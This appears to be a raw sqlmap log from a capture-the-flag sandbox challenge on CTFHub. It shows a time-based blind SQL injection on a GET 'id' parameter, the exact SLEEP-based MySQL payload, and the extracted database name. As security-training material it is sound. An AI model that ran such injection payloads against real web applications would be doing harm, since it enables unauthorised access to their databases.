 [*] starting @ 21:28:29 /2021-11-15/
[21:28:30] [INFO] resuming back-end DBMS 'mysql'
[21:28:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7404 FROM (SELECT(SLEEP(5)))zvMe)
---
[21:28:30] [INFO] the back-end DBMS is MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web application technology: OpenResty 1.19.3.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:29:03] [INFO] fetching current database
[21:29:03] [INFO] retrieved:
[21:29:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[21:29:13] [INFO] adjusting time delay to 1 second due to good response times
sqli
current database: 'sqli'
[21:29:25] [INFO] fetched data logged to text files under 'C:\Users\bamboo\AppData\Local\sqlmap\output\challenge-31a36c0
2ff431593.sandbox.ctfhub.com'